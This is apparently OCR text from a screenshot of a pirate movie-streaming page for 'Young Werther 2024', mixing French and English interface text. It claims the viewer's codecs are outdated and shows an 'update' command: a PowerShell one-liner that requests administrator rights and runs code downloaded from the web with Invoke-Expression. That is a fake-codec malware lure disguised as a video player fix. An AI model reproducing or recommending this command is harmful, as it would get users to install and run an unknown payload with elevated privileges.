
to the latest version. powershell -Command "Start-Process
powershell -ArgumentList '-Command Invoke-Expression
(New-Object Net.WebClient).DownloadString(''{PATH}'')' -
Verb RunAs" Update Details...
il y a 2 ans
WATCH
0
Lire la suite
Young Werther 2024 Full
Movie Watch
Download TORRENT(MAGNET) Loading... Your X-MPEG
codecs do not support this video format. Try updating them